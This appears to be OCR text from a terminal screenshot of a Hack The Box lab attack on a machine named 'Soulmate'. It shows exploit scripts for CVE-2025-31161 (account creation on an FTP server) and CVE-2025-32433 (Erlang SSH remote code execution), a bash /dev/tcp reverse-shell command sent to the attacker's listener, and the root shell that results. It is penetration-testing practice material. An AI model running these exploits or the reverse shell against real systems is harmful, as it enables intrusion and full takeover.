 Apps 1 2 3 4 tmux on tun0 100% 11:29 Mon
Permission denied, please try again.
ben@10.129.158.230's password:
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Soulmate]
└─$
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Soulmate]
└─$ python3 CVE-2025-31161/cve-2025-31161.py --target_host ftp.soulmate.htb --port 80 --target_user crushadmin --new_user wansh --password wansh1
[+] Preparing Payloads
  [-] Warming up the target
  [-] Target is up and running
[+] Sending Account Create Request
  [!] User created successfully
[+] Exploit Complete you can now login with
   [*] Username: wansh
   [*] Password: wansh1.
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Soulmate]
└─$ git clone https://github.com/omer-efe-curkus/CVE-2025-32433-Erlang-OTP-SSH-RCE-PoC.git
Cloning into 'CVE-2025-32433-Erlang-OTP-SSH-RCE-PoC'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (22/22), done.
remote: Total 24 (delta 11), reused 4 (delta 2), pack-reused 0 (from 0)
Receiving objects: 100% (24/24), 15.77 KiB | 40.00 KiB/s, done.
Resolving deltas: 100% (11/11), done.
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Soulmate]
└─$ cp CVE-2025-32433-Erlang-OTP-SSH-RCE-PoC/cve-2025-32433.py .
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Soulmate]
└─$
<y 127.0.0.1 --shell --lhost 10.10.16.2 --lport 9002 [0/2589]
[*] Target: 127.0.0.1:22
[*] Sending reverse shell to connect back to 10.10.16.2:9002
[*] Connecting to target...
[+] Received banner: SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.13
[+] Running command: os:cmd("bash -c 'exec 5<>/dev/tcp/10.10.16.2/9002; cat <&5 | while read line; do $line 2>&5 >&5; done'")
.
[✓] Exploit sent. If vulnerable, command should execute.
[+] Reverse shell command sent. Check your listener.
www-data@soulmate:/tmp$ python3 cve-2025-32433.py 127.0.0.1 --shell --lhost 10.10.16.2 --lport 9002
<y 127.0.0.1 --shell --lhost 10.10.16.2 --lport 9002
[*] Target: 127.0.0.1:22
[*] Sending reverse shell to connect back to 10.10.16.2:9002
[*] Connecting to target...
[+] Received banner: SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.13
[+] Running command: os:cmd("bash -c 'exec 5<>/dev/tcp/10.10.16.2/9002; cat <&5 | while read line; do $line 2>&5 >&5; done'")
.
[✓] Exploit sent. If vulnerable, command should execute.
[+] Reverse shell command sent. Check your listener.
www-data@soulmate:/tmp$
www-data@soulmate:/tmp$ python3 cve-2025-32433.py 127.0.0.1 --port 2222 --shell --lhost 10.10.16.2 --lport 9002
<--port 2222 --shell --lhost 10.10.16.2 --lport 9002
[*] Target: 127.0.0.1:2222
[*] Sending reverse shell to connect back to 10.10.16.2:9002
[*] Connecting to target...
[+] Received banner: SSH-2.0-Erlang/5.2.9
[+] Running command: os:cmd("bash -c 'exec 5<>/dev/tcp/10.10.16.2/9002; cat <&5 | while read line; do $line 2>&5 >&5; done'")
.
[✓] Exploit sent. If vulnerable, command should execute.
[+] Reverse shell command sent. Check your listener.
www-data@soulmate:/tmp$
user wansh
hname AthenaFuck
uptime 3 hours, 10 mins
distro Arch Linux x86_64
kernel Linux 6.16.5-arch1-1
term tmux 3.5a
shell bash 5.3.3
cpu AMD Ryzen 9 7845HX (24) @ 5z
disk 98.98 GiB / 269.62 GiB (37%4
memory 8.30 GiB / 46.82 GiB (18%)
network 192.18.0.1/30 (FlClash)
colors
wansh /HackTheBox/Soulmate 3.13.7 8.4.12
❯❯ rlwrap -cAr nc -lvnp 9002
id
Connection from 10.129.158.230:35670
uid=0(root) gid=0(root) groups=0(root)
id
1:sudo  2:rlwrap* 3:bash- [0]